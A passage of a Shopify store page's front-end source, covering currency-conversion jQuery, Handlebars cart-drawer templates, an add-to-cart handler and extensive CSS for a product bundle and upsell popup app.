Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'AUD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-AUD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  
  <script src="//daklinic.com/cdn/shop/t/4/assets/handlebars.min.js?v=79044469952368397291540639478" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p><strong>{{{price}}}</strong></p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">                        
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        
          <div>
            <label for="CartSpecialInstructions">Special Instructions</label>
            <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
          </div>
        
      </div>
      <div class="ajaxcart__footer row">

          <div class="desktop-half tablet-half mobile-half">
            <p><strong>Subtotal</strong></p>
          </div>
          <div class="desktop-half tablet-half mobile-half">
            <p class="text-right"><strong id="jac-drawer-total-price">{{{totalPrice}}}</strong></p>
          </div>

        <p class="text-center">Shipping calculated at check out</p>
        <nibble-placeholder cart-drawer-form-selector="#CartContainer"></nibble-placedholder>
        <button type="submit" class="cart__checkout" name="checkout">
          Check Out
        </button>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>



  <script src="//daklinic.com/cdn/shop/t/4/assets/ajax-cart.js?v=86385306049205423151540639488" type="text/javascript"></script>
  <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '#AddToCartForm',
          cartContainer: '#CartContainer',
          addToCartSelector: '#AddToCart',
          cartCountSelector: '.CartCount',
          cartCostSelector: '.CartCost',
          moneyFormat: "${{amount}}",
          onToggleCallback: function(cart) {
          Currency.convertAll(shopCurrency, Currency.currentCurrency);
          jQuery('.selected-currency').text(Currency.currentCurrency);
        }
      });

        /* ++++ Additions below */
      $('#insta-feed').wrap('<div class="row"><div class="desktop-12 tablet-2 mobile-3"></div></div>'); /*++*/

        function addToCartSuccess(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("✓ Added to Cart");

            setTimeout(() => e.text("Add to Cart"), 3500);
          }
        }
        function addToCartFail(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("× Out of Stock").prop('disabled','disabled').fadeTo(0.4);
          }
        }
        
      function addToCart(e) {

        if (typeof e !== 'undefined') e.preventDefault();

        var $this = $(this);

        var form = $this.parents('form');

        $.ajax({
          type: 'POST',
          url: '/cart/add.js',
          async: false,
          data: form.serialize(),
          dataType: 'json',
          error: addToCartFail($this),
          success: addToCartSuccess($this),
          cache: false
        });
      }
      
      $('.add-to-cart').click(addToCart);

    });
    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      timber.RightDrawer.open();
    });      
  </script>
  
  
  <!-- Add any additional scripts below this line -->  
  
  


  <input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
      
<style type="text/css">
  .lb-vol-wrapper{
    margin-top:20px;
  }
  .lion-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .lion-cart-item-price, .lion-cart-total, .lion-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .lion-cart-item-success-notes, .lion-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
    a {
      color: #0078bd;
    }
  }
  .lion-cart-total {
    display: block;
    font-weight: bold;
  }
  .lion-messages{
    display:block;
  }

  #lion-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #lion-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#lion-discount-code{
    max-width:200px;
    display:inline-block;
  }

  button#apply-lion-discount{
    display:inline-block;
    max-width:200px;
  }

 div#lion-notification-bar{
    font-size: 110%;
    background-color: #a1c65b;
    padding: 12px;
    color: #ffffff;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom:20px;
    text-align: center;
    text-transform: none;
  }

  div#lion-close-notification{
    float: right;
    font-weight: bold;
    height: 0;
    overflow: visible;
    cursor: pointer;
    margin-right: 2em;
  }

  .lb-eqs{
    display:none;
  }

    .lb-product-bundle {
      clear: both;
      margin: 0 0 20px;
    }
    .lb-product-bundle .bundle-title {
        font-size: 20px;
        margin-bottom: 15px;
    }
    .lb-product-bundle .lb-product-wrapper,
    .lb-product-bundle .bundle-plus,
    .lb-product-bundle .bundle-total{
        display: inline-block;
        text-align: center;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total {
        text-align: left;
    }

    #two-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -54% !important;
        max-width: 38px !important;
    }

    #three-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -94% !important;
        max-width: 38px !important;
    }
    .lb-product-bundle .lb-product-wrapper {
        line-height: 15px;
    }
    .lb-product-bundle .lb-product-wrapper img {
        width: 80%;
    }
    .lb-product-bundle .bundle-name {
        margin: 10px 0 5px 0;
    }
    .lb-product-bundle .lb-price {
        margin-bottom: 5px;
        display: inline-block;
        margin-right: 5px;
        width:100%;
    }
    .lb-product-bundle .buy-bundle {
        text-align: right;
        padding: 5px 0;
    }
    .lb-product-bundle .buy-bundle input.addtocart {
        padding: 5px 10px;
        background-color: #222;
        color: #FFF;
        border: none;
    }
    .lion-variants-container select {
        width: 100%;
        margin-bottom: 5px
    }
    .lb-product-bundle .lion-variants-container {
        border: none;
        margin: 0;
        padding: 0;
    }
    .lb-product-bundle .lb-price.regular {
        color: #bbb;
        text-decoration: line-through;
    }
    .lb-product-bundle .lb-product-wrapper {
        vertical-align: top !important;
        line-height: 15px;
        text-align:center;
    }
    .lb-product-bundle .lb-image {
        min-height: 125px;
        max-height: 125px;
        line-height: 125px;
        border: 1px solid #d9d9d9;
        background: #fff;
        text-align: center;
    }
    .lb-product-bundle .lb-image img {
        max-height: 115px;
        max-width: 100%;
        vertical-align: middle;
        height: auto;
        width: auto;
    }
    .lb-product-bundle .bundle-plus {
        line-height: 125px;
        max-width: 22px;
    }
    .lb-bundle-wrapper .lb-product-bundle button {
        display: inline-block;
        padding: 4px 10px 4px;
        margin-bottom: 0;
        text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
        color: #ffffff;
        text-align: center;
        vertical-align: middle;
        background-repeat: repeat-x;
        border: 1px solid #cccccc;
        border-bottom-color: #b3b3b3;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        cursor: pointer;
        background-color: #414141;
        background-image: -moz-linear-gradient(top, #555555, #222222);
        background-image: -ms-linear-gradient(top, #555555, #222222);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#555555), to(#222222));
        background-image: -webkit-linear-gradient(top, #555555, #222222);
        background-image: -o-linear-gradient(top, #555555, #222222);
        background-image: linear-gradient(top, #555555, #222222);
        background-repeat: repeat-x;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);
        border-color: #222222 #222222 #000000;
        border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
        filter: progid: dximagetransform.microsoft.gradient(enabled=false);
        padding: 5px 10px;
    }
    .lb-product-bundle button .top-button {
        font-size: 12px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        display: block;
        padding: 0 5px 2px 5px;
    }
    .lb-product-bundle button .bottom-button {
        font-size: 14px;
        padding: 2px 5px 0 5px;
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
    .lb-product-bundle .lb-price {
        position: static;
        background: none;
        text-align: center;
        padding: 0;
    }
    .lb-product-bundle .lb-eqs {
        width: auto;
        margin: 0 10px;
    }

    #two-product.lb-product-bundle .lb-product-wrapper {
        width: 46%;
    }
    #two-product.lb-product-bundle .bundle-plus {
        width: 4%;
        font-size: 75px
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        margin: 10px 0 0 0;
        text-align: right;
        display:inline-block;
    }
    #three-product.lb-product-bundle .lb-product-wrapper {
      width: 28%;
    }
    #three-product.lb-product-bundle .bundle-plus {
        width: 3%;
        font-size: 50px
    }
    #four-product.lb-product-bundle .lb-product-wrapper {
        width: 21%;
    }
    #four-product.lb-product-bundle .bundle-plus {
        width: 3.5%;
        font-size: 40px
    }

    .with-total .bundle-total button{
      white-space: normal;
    }

    #two-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 30%;
    }
    #two-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 70px;
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        font-size: 35px;
        margin: 0;
        text-align: right;
    }


    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 34%;
    }
    #three-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 21%;
    }

    #three-product.lb-product-bundle.with-total .bundle-total button{
      width: 70%;
      margin-top:0px;
    }
    #three-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 45px
    }

    #two-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 30%;
      font-size: 30px;
      text-align: right;
    }

    #three-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 25%;
      font-size: 30px;
      text-align: right;
    }

    .lb-product-bundle.with-total .bundle-total .lb-eqs {
      display: inline-block;
      text-align: center;
      width: 24px;
      padding: 0px;
      margin: 0px;
    }


    #four-product.lb-product-bundle.with-total .lb-product-wrapper,
    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 20%;
    }
    #four-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 40px
    }
    #four-product.lb-product-bundle.with-total .bundle-total {
        font-size: 25px
    }

    #four-product.lb-product-bundle .lb-eqs {
        display: none;
    }

    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        text-align: center;
    }
    #max-two {
        width: 61%;
    }
    #max-two .bundle-plus {
        width: 10%
    }
    #three-product.max-two .bundle-total,
    #four-product.max-two .bundle-total {
        height: 384px;
    }
    #three-product.max-two .lb-eqs,
    #four-product.max-two .lb-eqs {
        position: relative;
        top: 50%;
    }
    #three-product.max-two button,
    #four-product.max-two button {
        position: relative;
        top: 50%;
    }
    #max-two {
        width: 60%;
        display: inline-block;
    }
    #max-two .bundle-plus:nth-child(4n+4) {
        display: none;
    }
    .lb-product-bundle .lb-product-wrapper {
        width: 45%;
        margin-bottom: 20px;
    }
    .lb-product-bundle .bundle-total {
        color: #bfbfbf;
        font-size: 21px;
        font-weight: bold;
    }

    .with-total.lb-product-bundle .lb-eqs {
        display: inline-block;
        text-align: center;
        width: 24px;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total button {
        width: 100%;
        /*max-width: 150px;*/
    }
    @media screen and (max-width: 650px) {
        .lb-product-bundle .lb-product-wrapper {
            width: 100% !important;
        }
        .lb-product-bundle .lb-product-wrapper > a:first-child {
            width: 35% !important;
            margin-right: 20px;
            display: block;
            float: left;
        }
        .lb-product-bundle .lb-product-wrapper .bundle-name {
            margin: 0;
        }
        .lb-product-bundle .bundle-plus {
            width: 100% !important;
            max-width: 100%;
            line-height: 0;
            border-bottom: 1px solid #ccc;
            margin-top: -42px;
        }
        .lb-product-bundle .bundle-plus img {
            margin-left: 0 !important;
            margin-bottom: -18px;
        }
        .lion-variants-container select {
            width: auto;
            margin-top: 10px
        }
        .lb-product-bundle .bundle-total {
            width: 100% !important;
            text-align: center;
        }
        .lb-product-bundle .lb-eqs {
            width: 100%;
            border-bottom: 1px solid #ccc;
            margin: -22px 0 0 0;
            position: relative;
        }
        .lb-product-bundle .lb-eqs img {
            margin-left: 0 !important;
            margin-bottom: -18px;
            display: none;
        }
        #three-product.lb-product-bundle.with-total .bundle-total button{
            margin-top: 20px;
            width: 100%;
        }


      .lb-product-bundle .lb-image-container{
        width: 35%;
        display: inline-block;
        float: left;
      }

      .lb-product-bundle .lb-info-wrapper{
        width: 60%;
        display: inline-block;
        float: left;
        padding-left:10px;
      }

      .lb-product-bundle .lb-info-wrapper select.lb-variants{
        width:100%;
      }


    }

    .lb-product-bundle .lb-price {
        color: #8C0000;
    }
    .lb-product-bundle .bundle-total {
        color: #8C1919;
    }

    .lb-product-bundle .bundle-total button {
        width: 100%;
    }
    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }
    .bundle-total button {
        color: #fff
        margin: -10px 0 -10px;
        width: 100%;
        border: none;
        text-decoration: none;
        font-size: 13%;
        font-family: inherit;
        text-transform: uppercase;
        font-weight: 500;
        padding: 10px;
        height:100%;
    }

    .with-total.lb-product-bundle .bundle-total button.add-lion-bundle {
        width: 70%;
    }

    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }


.dp-popup div, .dp-popup span,
.dp-popup h1, .dp-popup h2, .dp-popup h3, .dp-popup h4, .dp-popup h5, .dp-popup h6,
.dp-popup p, .dp-popup a, .dp-popup img, .dp-popup b, .dp-popup u, .dp-popup i,
.dp-popup ol, .dp-popup ul, .dp-popup li,
.dp-popup form, .dp-popup label, .dp-popup table, .dp-popup tbody, .dp-popup tfoot,
.dp-popup thead, .dp-popup tr, .dp-popup th, .dp-popup td{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
  text-transform: none;
}

.dp-popup body {
	line-height: 1;
}
.dp-popup ol, .dp-popup ul {
	list-style: none;
}
.dp-popup table {
	border-collapse: collapse;
	border-spacing: 0;
}

.blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 99999999;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.blocker:before{
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.blocker.behind {
  background-color: transparent;
}
.dp-popup-lbModal {
  display: inline-block;
  min-width: 400px;
  vertical-align: middle;
  position: relative;
  z-index: 99999999;
  max-width: 600px;
  background: #fff;
  padding: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: center;
  text-transform: none;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  -moz-transition: background-color 0.15s linear;
  -webkit-transition: background-color 0.15s linear;
  -o-transition: background-color 0.15s linear;
  transition: background-color 0.15s cubic-bezier(0.785, 0.135, 0.150, 0.860);
}

.dp-popup-lbModal a {
  background-color: transparent;
}
.dp-popup-lbModal a:active,
.dp-popup-lbModal a:hover {
  outline: 0;
}

.dp-popup-lbModal hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.dp-popup-lbModal button,
.dp-popup-lbModal input,
.dp-popup-lbModal optgroup,
.dp-popup-lbModal select,
.dp-popup-lbModal textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}


.dp-popup-lbModal button {
  overflow: visible;
}
.dp-popup-lbModal button,
.dp-popup-lbModal select {
  text-transform: none;
}
.dp-popup-lbModal button {
  -webkit-appearance: button;
  cursor: pointer;
}
.dp-popup-lbModal button::-moz-focus-inner,
.dp-popup-lbModal input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.dp-popup-lbModal input {
  line-height: normal;
}
.dp-popup-lbModal input[type='number']::-webkit-inner-spin-button,
.dp-popup-lbModal input[type='number']::-webkit-outer-spin-button {
  height: auto;
}


.dp-popup-lbModal body.fadein {
  background: rgba(0, 0, 0, 0.65);
}

#lbModal-container{
 width:100%;
}

.dp-popup-lbModal #popup-lbModal-container {
  background: white;
  padding: 12px 18px 40px 18px;
}

@media only screen and (min-width:500px) {
  .dp-popup-lbModal #popup-lbModal-container {
    border-radius: 5px;
    padding: 30px 40px;
  }
}

@media only screen and (min-width:992px) {
  .dp-popup-lbModal #popup-lbModal-container {
    margin-top: 140px;
  }
}

.dp-popup-lbModal .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.dp-popup-lbModal .fade.in {
  opacity: 1;
}

/* only the stuff we need added here */

.dp-popup-lbModal h2 {
 font-size: 24px;
 font-family: inherit;
 font-weight: 500;
 line-height: 1.1;
 color: inherit;
}

.dp-popup-lbModal h3 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight:500;
}

.dp-popup-lbModal p.body-text {
  font-size: 20;
  margin-top: 40px;
  margin-bottom: 10px;
}

.dp-popup-lbModal .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.dp-popup-lbModal .input-lg {
  height: 46px;
  padding: 10px 16px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.dp-popup-lbModal select.input-lg {
  height: 46px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  .dp-popup-lbModal select:focus,
  .dp-popup-lbModal textarea:focus,
  .dp-popup-lbModal input:focus {
    font-size: 16px;
    background: #eee;
  }
}


.dp-popup-lbModal .form-group {
  margin-bottom: 15px;
}

.dp-popup-lbModal .btn {
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  letter-spacing: 1px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}

.dp-popup-lbModal .btn-success {
  width: 100%;
  color: #ffffff;
  background-color: #4ed14e;
}

.dp-popup-lbModal .btn-lg {
  line-height: 24px;
  font-size: 15px;
  padding:14px;
  line-height: 1.3333333;
}

.dp-popup-lbModal .close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  text-align:center;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
}

.dp-popup-lbModal form{
  margin-top:10px;
}

.dp-popup-lbModal .lbModal-content .close {
  font-size: 30px;
}
.dp-popup-lbModal .lbModal-backdrop.in {
  filter: alpha(opacity=65);
  opacity: .65;
}

.dp-popup-lbModal .completed_message {
  display: none;
}
.dp-popup-lbModal .complete .completed_message {
  display: block;
}

.dp-popup-lbModal .single-variant{
  display:none;
}

.dp-popup-lbModal div.footer{
  margin-top:20px;
}

.dp-popup-lbModal div.footer p{
  color: #b3b3b3;
  font-size:12px;
}

.dp-popup-lbModal .alert {
  padding: 10px;
  margin: 20px 0px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.dp-popup-lbModal .alert-success {
  color: red;
  background-color: red;
  border-color: #d6e9c6;
}

.dp-popup-lbModal .alert-danger {
  color: red;
  background-color: red;
  border-color: #ebccd1;
}

.dp-popup-lbModal div.no-thanks{
  padding-top:20px;
}

.dp-popup-lbModal div.no-thanks a{
  color: #aaa;
  font-size: 100%;
}

@media (min-width: 0px) {
  .dp-popup-lbModal {
    min-width:0px;
  }

}

@media (min-width: 768px) {
  .dp-popup-lbModal {
    min-width:600px;
  }

}

.dp-popup-lbModal img{
  vertical-align: middle;
  max-width: 100%;
}

.dp-popup-lbModal img.single{
  margin-right: 20px;
  margin-left: 0px;
  display: inline-block;
  padding-right: 20px;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}


  #upsell-minimized-button{
    background-color:#44c767;

    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;

    /*border:1px solid #18ab29;*/

    display:inline-block;
    cursor:pointer;

    color:#ffffff;

    /*font-family:Arial;*/

    padding:10px 16px;
    text-decoration:none;

    background: #44c767;
    color: #ffffff;
    font-size: 16px;

      -webkit-transform: rotate(90deg);
      -webkit-transform-origin: left bottom;
      -moz-transform: rotate(90deg);
      -moz-transform-origin: left bottom;
      -ms-transform: rotate(90deg);
      -ms-transform-origin: left bottom;
      -o-transform: rotate(90deg);
      -o-transform-origin: left bottom;
      transform: rotate(90deg);
      left: 0px;
      top: 100px;
      transform-origin: left bottom;

    white-space: nowrap;
    position: fixed;
  }

  #upsell-minimized-button:hover {
    /*background-color:#5cbf2a;*/
  }


  .dp-popup-lbModal a.close-lbModal {
    position: absolute;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background: url('[data-uri]') no-repeat 0 0;
  }


  .dp-popup .just-added{
    width:100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
  }

  .dp-popup .multiple-products-true div{
    display:block;
    float:left;
  }

  .dp-popup .multiple-products-false div{
    display:block;
  }

  .dp-popup .multiple-products-false div.product-container{
    max-width:350px;
    width:100%;
    margin-left:auto;
    margin-right:auto;
  }

  .dp-popup .multiple-products-false .image{
    width:100%;
  }

  .dp-popup .multiple-products-true .image{
    width:100px;
  }

  .dp-popup .multiple-products-false .image img{
    max-width: 150px;
    max-height:150px;
  }

  .dp-popup .multiple-products-true .image img{
    max-width: 100px;
    max-height:100px;
  }

  .dp-popup .multiple-products-false .details{
    width:100%;
    text-align:center;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .details{
    width:60%;
    text-align:left;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dp-popup .multiple-products-false .actions{
    width:100%;
    text-align:center;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .actions{
    vertical-align:middle;
    max-width: 116px;
    width:100%;
  }

  .dp-popup .other-upsells{
    width:100%;
  }

  .dp-popup .product-container{
    width:100%;
    padding-bottom: 10px;
    padding-top:10px;
  }

  .dp-popup .product-container:not(first){
    border-top: 1px #eee solid;
  }

  .dp-popup .product-container select{
    width:100%;
    margin-bottom:10px;
    font-size:12px;
  }

  .dp-popup .product-container .variant-wrapper{
    float:none;
  }

  .dp-popup .no-thanks{
    text-align: center;
    width: 100%;
  }

  .dp-popup-lbModal .lb-image{
    width:100%;
  }

  .dp-popup-lbModal .upsell-total{
    width:100%;
    padding-top:10px;
  }

  .dp-popup-lbModal button.add-upsells{
    color: #fff;;
    font-size: 100%;
    background-color: #a1c65b;;
    display: inline-block;
    padding: 8px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    letter-spacing: 1px;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 3px;
    font-weight:500;
    width:100%;
  }

  .lb-price .lb-regular{
    width:100%;
  }

  .product-price .lb-sale{
    display:block;
    width:100%;
    font-weight:normal;
  }

  .discount-applies-true .lb-price .lb-sale{
    text-decoration: line-through;
    width:100%;
  }

  .discount-applies-true .product-price .lb-sale{
    display:block;
    width:100%;
    color:#8C0000;
    font-weight:normal;
    opacity:0.8;
  }


  .discount-applies-true .product-price .upsell-note{
    display:block;
    font-weight:normal;
    width:100%;
  }

  .discount-applies-false .product-price .upsell-note{
    display:none;
  }

  #lbModal-container .product-title{
    font-weight:400;
    width:100%;
  }

  .dp-popup-lbModal .upsell-title{
    font-family: inherit;
    font-weight: normal;
    line-height: 1.1;
    color: inherit;
    font-size: 18px;
